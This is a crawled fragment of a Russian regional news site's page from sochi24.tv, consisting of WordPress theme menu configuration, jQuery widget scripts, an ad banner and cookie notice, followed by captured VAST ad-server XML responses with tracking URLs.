Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.373 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 17:55:57 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769007469098&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7581
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DtwIIgw0Rlh4X2CQklk2e8yBIc4zNbegWRraTwf_y_VFQID0r8WjFV0dSHNhP35SrRscdgZAJ-26pImDoHQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769007469076&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7071
content:
